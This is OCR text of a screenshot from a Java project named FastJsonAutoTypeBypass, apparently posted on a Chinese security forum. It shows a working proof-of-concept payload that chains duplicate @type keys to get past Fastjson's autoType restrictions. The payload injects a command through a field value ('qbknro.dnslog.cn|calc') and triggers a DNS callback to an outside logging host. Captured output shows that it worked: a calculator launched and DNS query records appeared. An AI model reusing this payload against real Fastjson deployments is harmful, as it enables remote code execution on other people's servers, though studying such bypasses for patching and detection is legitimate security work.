 FastJsonAutoTypeBypass src main java org heptagram fastjson ThrowableMain
ThrowableMain
Project
FastJsonAutoTypeBypass ViaThrowable.java ThrowableMain.java
FastJsonAutoTypeBypass C:\Users\Hepta\
.idea
src
main
java
FastJsonAutoTypeBypass
org.heptagram.fastjson
ThrowableMain
ViaThrowable
test
target
FastJsonAutoTypeBypass.iml
pom.xml
External Libraries
Scratches and Consoles
1 package org.heptagram.fastjson;
2 import com.alibaba.fastjson.JSONObject;
3
4 public class ThrowableMain {
5 public static void main(String[] args) {
6 String payload ="{\n" +
7 " \"@type\":\"java.lang.Exception\",\n" +
8 " \"@type\": \"org.heptagram.fastjson.ViaThrowable\",\n" +
9 " \"domain\": \"qbknro.dnslog.cn|calc\"\n" +
10 "}";
11 JSONObject.parseObject(payload);
12 }
13 }
14
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
http://www.dnslog.cn/
收藏 导入收藏
DNSLog Platform
DNSLog.cn
Get SubDomain Refresh Record
qbknro.dnslog.cn
DNS Query Record IP Address Created Time
qbknro.dnslog.cn 2021-04-14 10:11:55
qbknro.dnslog.cn 218. 2021-04-14 10:11:53
qbknro.dnslog.cn 218. 58 2021-04-14 10:11:53
qbknro.dnslog.cn 112 139 2021-04-14 10:11:52
Run: ThrowableMain
"C:\Program Files\Java\jd
Process finished with exi
Terminal 0: Messages 4: Run 6: T
Compilation completed successfully in 6 s 141 ms
激活 Wind
转到"设置"以激
先知社区